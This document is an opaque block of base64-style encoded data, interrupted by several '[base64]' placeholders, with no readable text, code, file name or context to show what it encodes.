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[base64]/Oig2uTtPSqEaK2BnT0MO9gTpRKb8I6Z2ZxRn34eqwAwvdVgS9STXQysPVUPyyCcSpu/HtB0WokouMHjfXEJIwhP5WsJLWcMk/pLT25+i4gLYnYseoAbi4G10AyUqkcVvJYLaC3zIwVG1NLjtc5Le2HFlyUFkFwgKw2bMFCltR7MVYfMLMiF6JFR6SUGgvEuqtphFlQSrqamzqUc1M/RrSwCVmv8Zd+Lf7CQksYr6Cp4vXQHrz6VYTlGpPmWEcJ6Lwr+PisOFZb5uSTH3F1WxJDzRrgH4FTNvcDv1LscWZpZHAUoB9LbsSI+9eJcz8pKShhUEnViD7SB8wKgzWyfdHwe8yc1GSPm/AVl9tF3eYJPsr+0uUL9+XL9c4PFBP4G5kJ9N4b4LhCrqVp3gmMbPfed+8pg3udri93rl7CnVqyH+7vAd+gRtUWjBU+bGWlFLGvrQLCvFgvpShG4lCDs6Ua0Ad19fQKkOO4KUQ3w0eWs0k6RSobckvaohIqn0i3mZZFweOYng3GejTvZI/SS+Li0ZweFWiOjVrNLXeqKRrF9JpNhQ790+2ITEEvJnApisTZyiSOeTUzAb9FW8R6zLQrUCruadFP4byMp0fFpImMJXZPxs4FnP2oDrTbrIXZYq4JFgOr0JehHHSOWOVAYmcXNyyvooICBWX7KUq+3EjKG6XjM9OF78sN/[base64]/[base64]/0ydsJO5Aav8LLLNoASzcxCw1TqLZcm7RcaD/HjQiNBZSvLOOjW502w3pEA2tsPLxvXK6GIYcihZvyL9K3w35aZh1qCJ5uf18Agtl3k+ABemW7SUqKMMDL0rhlEbvtnNEN5zdP8Ql7akcBnxZsmCylE117aVkIOnB2vUjGp1t8Lnlbhot8h7wAceSYyVQDJIBO1BG4XOqC3xLL6V/DRU9aGci5Dl8B7Y7WCVSPcWCxxLtx/sf34ToWgm1hQxVFrEaXSgsgUbQEmZzkJbsPRZReUpKoUO/9nigRLlyRORNZbq0SdtKaRVULs4cmr4puaBLy2rTPuUxZI7axjtK3X2FkJ1DNE9fG6gSAsdHn5CRIkNUPyPjLj0IIT+7/u7BKi0S8+Qo/[base64]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[base64]/tPLV17IEfZ1v99QFoXM8qJndZa5gQBoWNe2yV3zemB5WzTz0zrfjbtxkobO4pyg0nCAhpfyd1IwI+LVI0PsvuoJ3VDI1fw2/CTht0WTzDS1V1G3pdJUoajSwmty2JrcArYE281NXSpPUsydwjKr0V6P8NwloKbNrZQgZpDgM1TAl1/j98xbiDiFNzE+cFY4835iM1IWCu7hiXgJ1YAMMal5VoQpPLisr5LqVvTiEFqJyfM8v3XmUvtEoE5iGLyu2HaFcbcK8gHsODBvYOPy4ZK7ESUbSkYvnslyOALLAxjcmi9bWzmJP9Qi1S+jwV3oMmxJHwRtTEAKwN5cv1RCWS1hmuOtboso229eOGhiqpj+f9WVJI0ZU/gLAcKzcU7K08n+YNPoJhACmR4p0x+dRbHb/pEQq0APg3CkChAqCYb2t0uugIpi+5YeVw+5gepz+7Fnk+SpvqHjqnIBW49QE+Zmz3sRao+J6KBwUQO8E3gPrJwY14QuwMwZ9xcE3ig8aBTnoFsfLcf2AbM/WhchrjjJSvm1f87076y3T5Ayya2dp5Vbsw9IQXK4vapcfmJY1A8cvFtK5zaxQGWu2aPmNuwuL62Kiox9oaTEJwp/NydTxPq0TARnWUBN7YD0MHOCkrPupiOKo194CgwBqJUw/3ON1/[base64]/d4nV+70rjvfcs3wxZWGtzGjmE1b8RA3pdV+6eAXmk30VsYza9CSKes5ubIC0taga7zFktiDUtGCslZTgIkXhvyTOGZwUyh1AEEvbl1R97HK+uqCTgD8oqVSOyCs0UlvdPRtNTEZ7ZEoxIlqN5cjLn1SzYpqyYHy/L2EqZy6EY9MO1Vy9cYn8UGD9woiKFhwOC7ZqcT+h67D4lJ4yZIYQRBT/XN7o/phMm5mgmy3mbQhiGInF7PKPI9ko+vZ+yuFhHek2GruL3GBisjRZ9zssShqPSVss65HN+kf19ZZKPES7yg/QH7Kcgl2suS5zGrirhYMSiI8+Etv4whNS2S+3v3CNKN3MsZ9Y3anmxGDbQ3TCfxVeErfn6ZvAwN44wUJivw5507FpWAg5wpRpgTwBIIFOACUO/Sx9Y1waPyoywbgEEazKYXRN/zrcmf/kYegUkyz0Bj+o9YMAJ2UDaTh85b5vh9YHkTToz53NzQp3NsNzdzNzjx+LpBaQSXc1e1fFQvc40a4sFsO0H50xyYTkrHsVIYQGLLyW2mOr7C/RHsHsspiQi/hUOvb67UJr+2jgNN4GZ4waFxAGoAsieVkVRNTzdMmzB/SNk/blZr73QZvfH6l0MdxgZmeD6Z4MH/+iQPd3lOr97SOslgmeQjfHGs6r43yMtZrXUZBFBdUf86K34EQSGBMez5HM2zAO8AfAXD+f5GIp/5Sq7YfRTQ2+hPhTES9nKpIxpv2uJpWXehE8iA35fd5fS9Z0NiQw2iItWJfHOb8GnCeo7XSFwRDwA6fUu2lOPfLbw0g/qnRoUl4VLNcBY97H8FQVu86myLIvWkp5K7Is9XDeWQ4q2VSTpg6mLqMiXPdbkJqohEc5VhRBVLKxXcnY6e8ktp6kK7O6sim6/x85b5+1iEMC29DBFrnTb+7ujsBy+IeyYEwwlLSzuzO3Tv747gi5tuXOjaJrQfJhxPMWhkdc+eF/SP6sHBKWxnaZkwXJj/kjwTZ1Ise4ZBrNoDelmPtP1tGLZpglsTGGcIiCKSCj36YTTy7m95jy+6V5s8sZqETJW15LyFHgvoEJoyg1aV4KRgx2H3jQAvFIYqhrSCrkF6DGZeusxGgOh9Hb+U/iu0XjwgeFzUuiJbKsM8mzwxiwWwfkkZNQA9wb1NC10MDzVw1gQ3U4MQN+c2YRAb5/YDJL81PMFvfDKf16f8/g8FJntf1W9yJfZhhmADIC0Z10g0F/TystFJ2vLU5Pt17bXE1TG5lC/TFuboBlZxZwZQTXW6wgSTJdkj46Ig4G18SrDMZUQxp+VnCtDYWwZFZujUsnPAgdkd3pqtxA7/7SVKri0q2Qstv9NUaV9DGA5lSt8BkIPSScSJDcUUzWCtJQgMmsCMAcsweI1pTILQCoGRHqbCxPll+95Onnw/OyNvb/xDHQJdGsdhKmNKpkPstUoDoAXOEMHQCpLxq/kECv50RGOp1utfmjyzrqDzL/HlIKtaLhgER89NJAioBib27GHqzPWFBItOlEfNqIWfEaSzSarC2ROreVerQo7ZSVnFEaJv4kU99CYjKdPbdR7nwHnU291LQ2/[base64]/PTrQ29ypU0ez7XSm/DbaHJ0UjAXyituyJFCR3GW9QYl1Uc5gHm25/vzTFHD5/eQeVnZTitkgjdjdmJTzqlYGYPTcBwqXiJQAlsi5cDn29eJzYf7vA0CC5QBzblkMeCW9j8VdINmUXVghgur4zlQcffdJ8/[base64]/1GeuROXZvRm5JCUizOziBtUlihkehzlZJknHx3A5an3RskVYvkO+iyMBUTitTKYzMLhqGoBr0mI2jqeUNQMrNsoi+7yaUoOAbCd6eHz4hpHO298u8ksGR9wi63mW6O9GyV2n5GtvT8/itSVrtcCkvA5PEPj/cZ0THxUtB6fK1rsbZ5hqUAB5rOpx9juDAZ4h9F5SNq2hAgkPSCxKeskR0TkYXPgXnbjHQ2VUkFvcAYBGN7PLgPwLzpa6835CNMm4IkRJxrU5+XqwoJ7wLQwPcYvjOIgjnrJnuhgsg9bDZAt+TLypVEUQp2KMLjIsowJhaUHIb9+03z4PChPuA+NDG+5oOq4T/Xq1qZ+gplX8Iwd5Q2J6saJu+sPtg/[base64]/YCRX/cU01kuyBXICHmPPj30I6aIrP4MO35AGxOaANYwgZyGsBwGOK7sZouyZvxxgAqmiPc9lclVvkk96GeaGZLWhX2A9C8aXEuyIbi7YE1kkHx6tuZlYkdFv785wSb0+X1Waz2og9b2RyYzHA0Q4Fd/0HBkOA2/daWzDREZPNpXwL5xxW/WyKoCsE804Rzm5kBOGQc3G2tMBxLRLBaTxvdvumwnpiOWQ8R/lopHlE7WvyLCQZdekOCorl7RDufhZM9xDYPhr68x6+V6dENIKFZwkx8trGyQMZxA8DJSNdmnsiaAglHglh8FXQA/RlNJ0c2t6bjF3BP3dn9XubC5/aGHBtWcadc06b6Oc70G156xaw0L6+nGSS0QTcgv0xHIQFsy1l/eSdSuHOP0DHIMEc+n3Km7dBK8x7l5n85YyUXG+eXeFgLKBBga/3nrUHX+hdqnm/tZgdyFpacxLSFh2sqyeGLzs8EA19PxxbUZ8nKJRLqhkuLGKhL5CHU0vAi+2P5g5ObHqBFXGMhM8/LO/i9GsOSoS/[base64]/NIY6WMg00gfltd/r0XIc3TLoY+NSr7CfOu6PChMnd8HtSWMv64OK5Dn9a5v7GPyCmPpgnC+TL3jj/0Y/tDx9Ql3aXTEmf5Y2XEQpEEZRbzsuoiAw1xqOWIVpcIqtCn1DgMIgid8R1KUV1zqdrruK8jTy9qoTUGqVwYxA88cFXw6wAk087pexoREov+PB+HeIxqHDGDmQgm6T0CabbRr73uepLNcDixFMbQsBzmKwHyh8hyC366dc/zeUFf2vVdIRGVNZN8M3HN5hgsdSkPmi+dbd6DspBH4aYG+d4qGf9Cg9StVh0KWkxhznj1M/uFeDOzSccGD/fYdF/hnt4kYgHkixtKIlGHTar9oXTYsZ0DyBMlK20A1z9JsHEn/DHtXG1Z7rLmsi5Xm1jPTAyhZ7MMxZju1ffGeWDx6cD/Fs7YWaJfMc2xK2vdehlDNGo/GuRVbkcanckl3e2p6MxlmSuAj4V8y9jL9QRU7f5kkBlKjlJeWtZWW2q1jgJSmcmnmdpasBZlNDdhYO0UafTYG/7RUTRmfKVurezL8Bv9cllV20ZnvLTUS3mYZJconxgvb+O5CP0C7v8mgJFSVrH95kt1IfZbGGeIQgjFeNNQWbrPxs5/WX8wqKiFtn2CTJ1WjtBltKyTqvhkn/7HdeoiEOU3lDVZ3cPQvi+VRg2SAqcOTSXRpfY8WWa9+sl/Jj4frRgbqbaaHjd/4qFtxFWlHkJqPKMNysqtkqTMNaI5Db3Lh1fYcrIAHjh3yYw1IXhkMzlXOtP1INHICOtzMOsOqH8OgcsNDyTsfgxjaa67hY2A7XrsTqAHvgyLeoKXKhy7B4dnJlLEQHq/k2Lr05SxVlNYITasKN5b8rDlyYBIqHk5MEmD2X8vncloi594j62RaE2JxkAqMO5TyidOENdw7eSbXgd+Rsbk3ADTiNYJjrINgFEHCIA8g8JTpvMplT7H0AMRry6rLNvEPg4Ctakg5e/QlQOo+KSCQAUkk7q4bye46yw28TvxvhLfyIgtsXa61+yM26pTuDJM8EqJV7hAc8Dby/x8sdHw1gNwCqriezAeY2VjvBkxChQE3awhxrs6pXQxFAGkaxMl5El8i661BhXMG/UtC5JzIELxVXAFy4Z8GI/DlnIwdxIrXm1ZL8ybO3B7l+jYvbNaWUZZ6oBoH7L78F+1GgSIWDHnvN6icN9Jp5Elwlbt0jI4r59xHJXajeq05nYHd2aKvk3vRQ69l0GWIiocKdh8kzfO87Iilsbx3JJKih5TqC0mkpsS41/tG73GUjM+e6++LzHHwWXeWNBMqIjPeLMYqpjL9XTusE00YTQ8deR1xbQJux40OU7G8jUAL5iKH2E9IiuKPcDXNUf/jT9PnYE+GBmfu2oIG9rsV5uzvt0TbxsmjX3Oqjs2d+J59xHXRNEpRyUU8HoSk0o5iiDiebvQ7HjgjbJ8dGej4lXuyXiTdIgNUdcmgM8WS9rjkqAff6dPqo9j8Q2ZN6NBOmCW6ffvGOuZZpTpcparqC6p1hVqhoIyPCdqWkzl8E8/[base64]/beJkWWQ+4K2Hq5S1WAAAOnFegIsUIHh++OYyBRbRgLCCfRVhvWG4jpQKHFY4p8E/UhsBm2o7zy4oIl4/iwu/sZinPPQ5U2i2BrZ0bsaAA58PYoYs2HjaHasUJ8YpDLFtbomP4/[base64]/afcFNkB3+UbBpDzDzLh97JRgjq8n61XA+C0ml3Px/6kJSZNE86KbhHGf2BR5Oysmss0/WdDoDu4tM48UppJKiwZqzBB3FcdzbKU64SHAeQJOfJQePXOWPRvMkjI6KQTFuIDfr0hI1ePv/ElkLn9Fd+TIMb8C4aVZDRy9nFRomQdSESofFL3ns6pl604Y6suJ2q/TMCxMNFIY0P13m8pVmIIZZQ6wZrT6Qa3k/VuV6Af83QJex2ubj/MZsSV9GHDNHSMJL8b4DAVpa7uYZTTxGtRQ4w/Eb14DrCn3QnK2CbXF4OHNYannn+E4Sv5cJjoj3cK9bIn6PnCNkSaKwM+hYD/exZpGguRz+14CbhMj8BxjlOYn+eMvL/TC9airsUXuvw/OlZhrwcwS4OfCvNXe6+6RCDpiHaVuepD7AVAiZ9MN5ohXWw+x/KJzPHCpzK80oEEgBpNN9WlJB5zlyBGfMINkCNddHp0fLppeUZTx0XBxuxN9JgUq8SekW5tXd7L6cevHiyf7q/+bE6I7wUnN0T4cf+3GoDfmGGGgjDMTOtkr3jOCBxYK63f2INaociK8fZ4X/Nt5AthUVzQxIV+D8agOZ67GxaBu8BaJPZuPheruo7N6rESzJE7XSLbNHn3teHFRLZpXPzME9l8yJfcCtlXOjrKeIrqfmFKh6p3tS6S1Sxtehwotq5zcldLkMIQ0Kjx0fUa/N3ufwPSpI8u8ExUuH5HBy0SqLjFPewWJPgz6WM7dzy4d4T1T6VHPC0EqoddugALbDxfUGG/gb/jVcPWlRHA2BeLsBgUvFrUJjqftz/62imOWguQ7o2FjUEKXfpwVhN5hpzsP/SmuV5HabpOg5WPpLo4ForiRQMsKgAqFOc41SgBwcOaA2qJDdsg2NveKJZ/2tBT72ltlHEPyuBOCZ/XJRxgcJ6OSM1GcZhGD6NNI9XKj8JSw8bqcUpKsD0nZCoF+AnWxKnTLxg2dk575f6pIpoNcwqlm1+xAAQyAAxFYj0TL6PoZNQm9LhB3/[base64]/yFbFQwaETy6eDC2zJ41my7lZ3ux4RCkhC2d4rv6BOMkzlX7f7eVgBdhp/JjkP6GWfQmR/WHx2ho0oafjfMND2Rf6Lce7/ZB5i3l4+IhtPpiFoRDjhDG6J8e5XXf6paMl+f/8q+oqEYt18ilZJcQgq+EuvwiJDxpPIOEnYWarp+lwny7kSCnPg+Qs4I19WRDPeX7Y52PvYhqFdhl4hJ3mO51e9AUkxMOb8Sb8Rbol/mcyJ8Prc2Kd2CalOKdYZD3uep7hbwdErXs0ZKcMcU29jOCabKmTKrRaDJrsWeYLHOHTJV/B9CPN/xk0MNfxtuKD9LS0m5LrwpRgw2KjONQnAl1ChFbtmdTZ59iBVEpkCpdMP5eXpWebQculPQGCD6dqbazkqh2XI8BxERyMtXYu7+7QQ4uzXCMK4EKF/dpQpJ7//njz8dOoUHEVCkNYwSoMo8lZtqshXTJFnbxqkfQjPOQHtwfXVdf1jAESdAUbsCHObZndQYlumTKJD/WgGMZvzspRqmbsmiBkTEcv2ntHnIC/rLRC56fHNlB7EpnCamsKc87PunCImtEfgQA/QIg5KERf+UgryJagOlkqZE+H4PHUFE6pVjLbYT1aqXdjVkpiJ+mgqVrTIg+7QuTEg/mja4FRg1/jBvc+75WVEqq4IjcFkXcUOE35tg6xnjVMHTuIwCKJ+S6q2OCvUJ424pWn2YZC6kptru3WaM6YupP8DmrAsuI65gWev8FJUDr/iqzNPvbTfxbW6A3YzKREx78daZXp11pLn6MztluoJyHfUqjrc7JJEGrRYldGBZAAOWAJBPnpjvENH0T2Opla/bn1LdqGoL66suztIIDzrPjHZer1f80ayTd3zT4Ucc6TejU64HzlvJw9eXVQF1vEDhdka/79iDtEVFjcqlJ7mHer9FTe6al3AmlxBwC1L0NXVJ0PXKG9cwURoAvCVKKN0lTDruQKcUADVNFj1+sRNwoE9hnIikuy+tjXP0Xi0HMg6mg2RwhexBlDGV4BToLBw+sYXkgrhmTZQ6b3exAwnE//[base64]/izAu1xJfW7qbihTpSV1NtJNhuuMAsy3lb7u/[base64]/RSMZU+Mc6zmJrFiwNshtDthnC4+E+TcbNPBd+PTjpumq8IIOegLVjLPGU75/9k5wA7EEFHLeHi1h30RqfdMXc3cLriJ9HtmiJs4yim17gYgCLDD6Y2VODp1hIqtaDCoDHkMsFKei5UvBLvnU85IEqs68ItVSYH0aQZLzwIBOBrJ35X53eIW+mqXC/+O5grY5/rKiMSceOdA44nKDi3ie5xYHPD2WM8I1ms+8Fh4xVoMndsgtUfhnM9KHMbqLMKRMlfxmNoEUzd5oPgvDIElLjca5pt3j60/UYrH8B3FA7Ec/kPsJlGhOJ+J1rUUktMmYtSLYsFCo7OdO3/pW1MVrU+kaM9O9rhJwg/y04WjhLz9r9N4FyBR8v56Dcyt+aWvEc+fC8+g/zH/AMkVBqDg2BCqi7r+fIxi6TdFiZc6NJ06m26WorCXZSpbCb/ZUNmU8XjvLWj43IAQ6jrdgyBq0lXu1RA8Vt5khc6RRE2jxvCJ5nJXvsd6OriJ0iy7C4iLNwI9ZL9nUb7i6ZlPrgGFWm6ULZuJGtOWGJWvBpc9nhQIoDdp8+FkU76rzzf0M/LINB6cXLpEg5M74lZMtnsQKBbgg+j13Ge2M2MXgkGwmAl1Uz7S3FzyhlV3tk7StL2G953EykLCPqcfrk7h9Amfkv+DG1HFKKqeTlCz/24dZ6/t27dmB9uFG7JJtZdSLOXLUpEHp0c5CMIfsM04KVGHgNaRVWXXq1PIhrvHDyZYjPtt+1B8FVNAdhOty2bajtGD7DnjPzDHcH9/9SjmHHE7zabU9sXl3hjdl0p3rkGItS9dtlCjE4JlzmVmcJw0AOpgD0hQix8YbSjjLgY4w+1UXYnPpBXhXNchFB67VrQzrlh/3SFCO5VVPgdMTcexLkoMi+YFel8cQtIaj5Uk1nOFgBym9dhZ/skQm+iMn/qFS/A5n07G9kW+equjJKYDilb4XxBrCjs1PMDrkec7YUlhmEBwXLbLoEMhmh+j3O1X628e9XZhI58lYPeNX4HnpHx5xnlT6f/pNU0cZHhcC9tQAePO9+Lat7ZMoROs6zqVuRdL+/[base64]/7ojf/ON0DMuF2H81N0M2RwFBeOJl6X1IxeTF3bJWmOEJ1VHJL2+lXopGwr4HybnCWzl7G+5pT44iT5n7wdUTwBSJw/yq0KofVvOf5doG/ZYLwO/xEDWhkal9HVD5JKx0zqBfoZXQF+EI2pSssFEQFh8Pcgcsmeuk8jHGzR7Fdt2usWTGhg3orxd7BEWSgNKhpbMvXxqG0tJUgEHlGnsKZIsU0eTh6p2786BZSKnbjj2H7GUxi4cnXKjqt3lixkEdMPs0bZQTBCDoGW+3Tim0YJa37rt87a+LQ+HAeuLg0lr8jh/dO85HiFL8OS/3hExREgIOIfV9KTFTV5G65zCf+u9MVWXdnRCdRR4OGe3VsH5yMZku1LZcWm9CgGvjmNXWfZQBCbUyykxbnnKCdbotXgLjKm2TLyq3wpOVl9vjBXWJOVh/laOVzL2GqrU/H/hq+DK9jPFLw8ACNIo5Y81AiVCwHnpu9CKLupHvVJiD5EJRoJE0//v4ZkizOW6HQxLxvk6N4z+96R0dWBiNOvNUBDD6/++/B+UduVu6hUSisRl5yW3ey9ieMmiGVpQK++YGbuUnnJ9k+hRAL5AvOM3B3IIjepOEipoSrThL7z81p8kQHvDN7q9yNrYQsUmRixNx/pUIs3YTU3Jypn0GFcvGL6TtSvHBrKQ+T1s2ldKMk4c9zWYk/YzxzNWnBs80zcRp8QpbqQ4dAr6cWr/g1T4FtdaWuDzg2J/uHWIvGO+PqN40pwnfu1CgFIsd9bG5rbo0wMKlXcQqIPHoJ7pJA30W9gOtlSJvGzX8gAdIgM3ipxSg1J6K+/2qm7l+DEHrC2SlqwwEmkj7Pgn7kU9eZ1nkZpWJunfBcZ9R4Rkc1jHgV0uFsl56Xmqji75FpcWPkSZFEJTMmPkc+y8ZuUOEBmqqLjl795hpKknFI7IjU/kUxkBb7X3bZyV8+SX0xtadxjHLZ09W2eQTAABbUqAlb+jSqAx7oUbha0DYtu1bOWQ2oYxZZ/b8XDArV56jok35axTDwr1aDm4jfHmlcpZITvDgpVTRn6WtnsrpsmzMzfYoCRvDMoKoHI4FaHqj0q61P2yx0gnWk0peh8WCAIMAQKcJoLDVfuasMdOLjFKW3ZjXqlmh6BJRoPjqKEIm05NySqYjEQaF5u9LBwvQOaCSx/Wzbg0mvMc7yTyY5RrMi1zjMUVLe3jV2Aqh/bI+nn4ftkoPt6tzW88fAsfXAXXLDPs/8Zim527VXHFsCBuKdH97Bw1YDCTA1RfzLus5O1CoT+fWrolZf5PdIM1zRL54e3gNcfL01+l+Y+YpmpOJR+Ayje7tuIieCwEJ6WJzqzG0LdjAG3X9cNjDa+TbdhtBlSw5oFrremdEPhFhVwzV93fv5G88dYx3g2slCFcKm1ZcMaF+AG+OPxAqp+YgYgpIT0aSF/bXmOaf/LJWo8yBhOi2bQ7vv5xjdca6yWR2iRjqOyqbtLJ+/cmudESSAreecwEhy3ZA00dv4lfBVY8G2xY+k/4Z+invs5EsiVpVeujUJ8viG4wJq/DrsQGg4KeTF8g3CvIWculGKK5RaP1A6nzS6dhj1tcYvvJl+WeH+RHeVGdDdwbsuOWtfSfsEF802FbTif38ZurnZaYZMjn481OHvMgkA4+ztc2nb04sSihmbxJ+KEfI97Hoky4N9FSE4OwYkKhMrRgnOIYjYMctpJY2pZDn575szCS3B7y3eUyT6sikMzx/sQG3eEpCjhhf+RkTD6fx664K7OQbfUXRC